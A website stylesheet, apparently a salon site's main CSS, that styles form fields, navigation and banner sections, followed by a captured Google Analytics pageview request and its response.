form .fm-question-container { margin-bottom: 0.77778rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #333; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #333; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #333; opacity: 1; }

form :-ms-input-placeholder { color: #333; opacity: 1; }

form select[data-selected=""] { color: #333; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: white; color: #000; border-radius: 0; border: 0px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.66667rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.33333rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: white; color: #fefefe; display: block; width: 100%; margin-right: 0; margin-left: 0; font-weight: 700; color: #056839; font-size: 1.33333rem; border: none; text-transform: uppercase; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #045830; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.77778rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.77778rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.77778rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.77778rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.77778rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.77778rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 1.11111rem auto 1.11111rem; padding: 0 0 0; max-width: 22.22222rem; border: 1px solid #333333; border-right-width: 2px; position: relative; }

.myce-callout .heading { padding: 0.83333rem; color: #333333; font-weight: bold; text-align: center; width: 100%; position: absolute; bottom: 0; left: 0; background: rgba(255, 255, 255, 0.8); font-size: 1.66667rem; }

.myce-callout .heading p { font-size: 1rem; }

.myce-callout img { width: 100%; margin-bottom: 0; }

.myce-callout p { margin-bottom: 0; font-weight: 400; }

.myce-callout .button { margin: 0; }

#page-id-1 .myce-callout { margin: 1.11111rem auto 1.11111rem; padding: 0 0 0; max-width: 22.22222rem; border: 0px solid #fff; border-right-width: 1px; position: relative; }

#page-id-1 .myce-callout .heading { padding: 0.83333rem; color: #333333; font-weight: bold; text-align: center; width: 100%; position: absolute; bottom: 0; left: 0; background: rgba(255, 255, 255, 0.8); font-size: 1.66667rem; }

#page-id-1 .myce-callout .heading p { font-size: 1rem; font-family: "Source Sans Pro"; }

#page-id-1 .myce-callout img { width: 100%; margin-bottom: 0; }

#page-id-1 .myce-callout p { margin-bottom: 0; }

#page-id-1 .myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .content.enhanced-page { padding: 1.11111rem 0; }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .content.enhanced-page { padding: 2.77778rem 0; } }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; background: #056839; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: white; font-family: "Playfair Display"; font-size: 1.33333rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: white; font-size: 1.58333rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .left-button-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .left-button-wrapper .button-heading { color: #fff; margin-top: 1.11111rem; font-size: 1.55556rem; font-family: "Playfair Display"; font-weight: 700; font-style: italic; }

.enhanced-subpage-wrapper .enhanced-banner .left-button-wrapper .button { background: transparent; color: white; border: 2px solid white; -webkit-transition: .3s ease-out; transition: .3s ease-out; margin-bottom: 0.55556rem; margin-top: 0.55556rem; min-width: 15.55556rem; }

.enhanced-subpage-wrapper .enhanced-banner .left-button-wrapper .button i { color: white; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.enhanced-subpage-wrapper .enhanced-banner .left-button-wrapper .button.primary { background: #FCBA63; border-color: #FCBA63; }

.enhanced-subpage-wrapper .enhanced-banner .left-button-wrapper .button:hover, .enhanced-subpage-wrapper .enhanced-banner .left-button-wrapper .button:focus { background: white; color: #056839; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.enhanced-subpage-wrapper .enhanced-banner .left-button-wrapper .button:hover i, .enhanced-subpage-wrapper .enhanced-banner .left-button-wrapper .button:focus i { color: #056839; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.enhanced-subpage-wrapper .enhanced-banner .left-button-wrapper .button:hover.primary, .enhanced-subpage-wrapper .enhanced-banner .left-button-wrapper .button:focus.primary { background: transparent; color: white; border-color: white; }

.enhanced-subpage-wrapper .enhanced-banner .left-button-wrapper .button:hover.primary i, .enhanced-subpage-wrapper .enhanced-banner .left-button-wrapper .button:focus.primary i { color: white; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { width: 100%; background: transparent; color: white; border: 2px solid white; text-align: left; font-size: 1rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; padding: 1.88889rem; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button i { float: right; color: white; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button:hover, .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button:focus { background: white; color: #056839; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button:hover i, .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button:focus i { color: #056839; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.enhanced-subpage-wrapper .enhanced-banner .over-background-image { background: #000; background-image: url(/images/banner-service-page.png); background-position: right; background-repeat: no-repeat; background-size: cover; position: relative; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 1.66667rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner .over-background-image { padding: 2.22222rem 1.11111rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 1.77778rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 2.11111rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { font-size: 1.33333rem; margin: 0.44444rem 0; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .over-background-image { padding: 3.33333rem 1.11111rem; background-image: none; background: transparent; background-size: 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 0 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 0 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0; } }

.enhanced-subpage-wrapper .additional-content-area { padding: 1.66667rem 0; clear: both; background: #EDEAE8; }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fff; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .additional-content-area { padding: 2.22222rem 0; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .additional-content-area { padding: 3.33333rem 0 5rem; } }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fff; }

.enchance-banner-background-image { background-image: url(/images/banner-service-page.png); background: black; width: 100%; height: 50%; top: 0; left: 0; background-position: right; background-repeat: no-repeat; background-size: cover; position: absolute; color: transparent; display: none; }

@media print, screen and (min-width: 64em) { .enchance-banner-background-image { background-image: url(/images/banner-service-page.png); width: 50%; height: 100%; display: block; } }

.banner-button-wrapper .button { width: 100%; background: transparent; color: white; border: 1px solid white; text-align: left; }

.download-list { margin-bottom: 2.22222rem; }

.download-list i { color: #056839; }

.header-content .banner-header { font-family: "Playfair Display"; font-size: 1.77778rem; font-weight: 700; color: white; margin: 1.38889rem auto 0.55556rem; }

.button-banner-half { padding-top: 1.38889rem; padding-bottom: 1.38889rem; }

@media print, screen and (min-width: 64em) { .button-banner-half { padding: 2.77778rem 2.22222rem; } }

.enhanced-subpage-wrapper h2 { font-size: 1.77778rem; }

.enhanced-subpage-wrapper .additional-content-area p { font-size: 1rem; }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .additional-content-area { min-height: 30.55556rem; } }

/*======================================= Custom Site Styles =======================================*/
.callout-holder { clear: both; }

.flower-icon { margin-bottom: 0.83333rem; }

.center-content { max-width: 984px; width: 100%; margin: 0 auto; text-align: center; }

.center-content.full { max-width: none; }

.image-collage.collapse .columns { padding-top: 0.27778rem; padding-bottom: 0.27778rem; padding-right: 0.27778rem; padding-left: 0.27778rem; }

.image-collage.collapse .columns img { width: 100%; }

@media print, screen and (min-width: 40em) { .image-collage.collapse .columns .row .columns:nth-child(2n+ 1) { padding-left: 0; }
  .image-collage.collapse .columns .row .columns:nth-child(2n+ 2) { padding-right: 0; } }

.thumbs-up-icon.shrink { display: block; -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; margin: 0.55556rem 0; }

@media print, screen and (min-width: 40em) { .thumbs-up-icon.shrink { display: inline-block; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; } }

.main-content-home h2 { font-family: "Source Sans Pro"; }

@media print, screen and (min-width: 64em) { .main-content-home { padding-left: 2.77778rem; } }

iframe { border: 1px solid #333; }

#page-id-4 iframe { height: calc(100% - 30px); margin-bottom: 2rem; min-height: 250px; }

#page-id-4 .button.full { padding: .85rem .5rem; font-size: 1.11111rem; }

@media print, screen and (min-width: 40em) { #page-id-4 { min-height: 350px; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1291821544&t=pageview&_s=1&dl=https%3A%2F%2Fgogreen-salon.com%2Fsalon.html&ul=en-us%40posix&dt=Salon%20-%20Go%20Green%20Salon&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=903237405&gjid=765528489&cid=1103730301.1768876860&tid=UA-145085934-1&_gid=2032981009.1768876860&_r=1&_slc=1&z=1726827878
body_size: -451
content:
2,cG-752FVQGJWG